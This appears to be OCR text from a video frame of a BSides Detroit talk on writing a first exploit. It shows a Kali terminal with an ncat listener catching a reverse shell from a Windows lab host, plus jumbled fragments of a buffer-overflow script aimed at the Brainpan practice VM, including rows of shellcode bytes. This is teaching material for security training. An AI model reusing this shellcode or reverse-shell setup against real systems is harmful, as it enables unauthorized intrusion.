 Applications Places
Sat Jul 18, 2:31 PM
root
root@kaliVM: ~/BSides
File Edit View Search Terminal Help
root@kaliVM:~/BSides#
root@kaliVM:~/BSides# ncat -nlvp 4444
Ncat: Version 6.47 ( http://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.16.8.129.
Ncat: Connection from 172.16.8.129:49161.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved
.
C:\Users\bob\Desktop>whaomi
whaomi
'whaomi' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\bob\Desktop>whoami
>>
[+] Sending 979 bytes to Brainpan.
KALI LINUX™
"the quieter you become, the more you are able to hear"
\x11\x69\x62\xa4\x2e\x69"
\xa9\x6c\xa2\x8b\x51\x6d"
\xd3\xfc\x91\x2b\x13\xd7"
\x8c\xc6\x84\x99\xad\x8c"
\xe3\xf4\x69\x84\x8b\x1e"
\xd8\x27\x37\x87\xea\x37"
\x22\x1c\x62\x87\xdb\x85"
\xc1\x09\xdf\x70\x22\x67"
\xe8\xc5\x2f\x4f\x77\x15"
\x06\x82\xfd\x93\x34\x5f"
\x49\xe4\xc0\xed\x97\xe5"
\x6a\xed\xe1\xf8\xc1\xa7"
\x0e\x1b\x33\xde\x57\x24"
\xb4\xa0\x57\xea\x94\x81"
\xd7\x9b\xc7\x48\xa8\x5f"
\x35\x0a\xd4\x4c\x35\x1f"
ket.SOCK_STREAM)
pan.' % len(buf)
24)
46,1 Bot
04.py
root@kaliVM: ~/BSides
root@kaliVM: ~/BSides
EXIT
Moving past Metasploit: Writing your first
exploit
Calvin Hedler
BSIDES
DETROIT
@BSidesDetroit @Irongeek_ADC